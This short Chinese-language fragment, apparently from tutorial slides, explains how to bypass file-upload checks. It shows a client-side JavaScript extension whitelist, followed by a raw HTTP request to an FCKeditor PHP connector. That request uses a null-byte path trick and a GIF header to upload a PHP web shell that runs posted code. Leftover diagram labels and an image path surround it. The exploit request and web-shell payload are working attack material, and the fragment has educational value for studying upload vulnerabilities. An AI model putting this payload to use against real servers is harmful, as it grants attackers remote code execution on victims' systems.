 绕过上传限制-客户端绕过javascript检测
extArray = new Array(".gif", ".jpg", ".png");
function LimitAttach(form, file)
{
allowSubmit = false;
if (!file) return;
while (file.indexOf("\\") != -1)
file = file.slice(file.indexOf("\\") + 1);
ext = file.slice(file.indexOf(".")).toLowerCase();
for (var i = 0; i < extArray.length; i++)
{
if (extArray[i] == ext)
{
allowSubmit = true;
break;
}
}
if (allowSubmit)
form.submit();
else
alert("Bad Extension.");
}
A 客户端javascript检测
POST /fckeditor264/editor/filemanager/connectors/php/connector.php?Command=
FileUpload&Type=Image&CurrentFolder=evil.php%00.gif HTTP/1.0
Host: localhost
Content-Type: multipart/form-data; boundary=-----casperkid
Content-Length: 143
Connection: close
-----casperkid
Content-Disposition: form-data; name="NewFile"; filename="test.gif"
Content-Type:  image/jpeg
GIF89a
<?php eval($_POST[a]) ?>
-----casperkid--
http POST请求（上传文件）
e
个人PC主机
Web服务器